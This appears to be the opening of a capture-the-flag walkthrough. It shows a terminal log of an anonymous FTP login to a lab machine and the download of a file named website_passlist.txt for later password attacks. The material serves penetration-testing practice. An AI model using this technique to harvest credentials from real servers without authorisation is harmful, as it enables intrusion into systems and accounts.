 Epsilon / FTP
┌──(antoineabfaycal㉿kali)-[~/Desktop/epsilon]
Ftp has anonymous login, so i logged in and downloaded the passlist.
└─$ ftp 192.168.67.148
Connected to 192.168.67.148.
220 Welcome to Securium CTFs.
Name (192.168.67.148:antoineabfaycal): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||42023|)
150 Here comes the directory listing.
-rw-r--r--    1 0        0            5956 Mar 08  2021 website_passlist.txt
226 Directory send OK.
ftp> get website_passlist.txt
local: website_passlist.txt remote: website_passlist.txt
229 Entering Extended Passive Mode (|||20799|)
150 Opening BINARY mode data connection for website_passlist.txt (5956 bytes).
100% |*********************************************************************************|  5956        1.01 MiB/s    00:00 ETA
226 Transfer complete.
5956 bytes received in 00:00 (960.43 KiB/s)
ftp> exit
221 Goodbye.